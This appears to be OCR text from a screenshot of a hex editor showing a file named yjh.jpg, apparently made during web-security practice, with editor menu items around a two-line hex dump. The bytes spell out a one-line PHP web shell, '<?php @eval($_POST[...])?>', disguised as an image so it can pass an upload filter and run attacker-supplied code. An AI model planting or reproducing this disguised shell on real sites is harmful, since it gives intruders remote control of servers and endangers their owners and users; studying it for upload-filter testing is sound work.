 Edit Search View Format Scripts Templates Debug Tools Window Help 守着幻影 葬在里面
/Users/xiaokaisi/Desktop/Career/专业能力提升/webs
Undo ⌘ Z
Redo Edit ⇧ ⌘ Z
Cut ⌘ X
Copy ⌘ C
Copy As
Paste ⌘ V
Paste Special...
Paste From
Clipboard
Delete
Select All ⌘ A
Select Range... ⇧ ⌘ A
Insert/Overwrite
Insert Color...
Insert Date/Time ⇧ F5
Set File Size...
Read Only
Startup yjh.jpg:1* yjh.jpg:2*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
0010h: 53 54 5B 27 73 78 6B 27 5D 29 3F 3E ST['sxk'])?>
Insert File... ⌘I
Insert Bytes... ⇧⌘I
Overwrite File...
Overwrite Bytes...